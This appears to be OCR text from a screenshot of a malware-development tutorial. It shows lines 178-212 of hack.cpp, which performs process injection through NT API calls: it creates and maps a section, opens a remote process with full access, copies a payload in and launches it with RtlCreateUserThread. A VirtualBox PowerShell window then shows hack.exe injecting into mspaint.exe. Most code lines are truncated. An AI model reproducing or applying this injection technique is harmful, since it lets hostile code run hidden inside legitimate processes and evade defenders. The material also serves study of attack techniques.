 File Edit View Bookmarks Settings Help
178 // loading ntdll.dll$
179 HANDLE ntdll = GetModuleHandleA("ntdll");$
180 $
181 pNtOpenProcess myNtOpenProcess = (pNtOpenProcess
182 pNtCreateSection myNtCreateSection = (pNtCreateS
183 pNtMapViewOfSection myNtMapViewOfSection = (pNtM
184 pRtlCreateUserThread myRtlCreateUserThread = (pR
185 pZwUnmapViewOfSection myZwUnmapViewOfSection = (
186 $
187 // create a memory section$
188 myNtCreateSection(&sh, SECTION_MAP_READ | SECTIO
189 $
190 // bind the object in the memory of our process
191 myNtMapViewOfSection(sh, GetCurrentProcess(), &l
192 $
193 // open remote proces via NT API$
194 HANDLE ph = NULL;$
195 myNtOpenProcess(&ph, PROCESS_ALL_ACCESS, &oa, &c
196 ++$
197 if (!ph) {$
198 printf("failed to open process :(\n");$
199 return -2;$
200 }$
201 ++$
202 // bind the object in the memory of the target p
203 myNtMapViewOfSection(sh, ph, &rb, NULL, NULL, NU
204 $
205 // write payload$
206 memcpy(lb, my_payload, sizeof(my_payload));$
207 $
208 // create a thread$
209 myRtlCreateUserThread(ph, NULL, FALSE, 0, 0, 0,
210 $
211 // and wait$
212 if (WaitForSingleObject(th, INFINITE) == WAIT_FA
NORMAL hack.cpp cpp utf-8[unix] 95% ≡ 212/22
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\User\Documents\malware\2021-12-13-malware-injection-12> dir
Directory: C:\Users\User\Documents\malware\2021-12-13-malware-injection-12
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/15/2021 12:30 AM 906752 hack.exe
PS C:\Users\User\Documents\malware\2021-12-13-malware-injection-12> .\hack.exe mspaint.e
xe
=^..^=
Meow-meow!
OK
5:36 PM
12/15/2021
1
Right Ctrl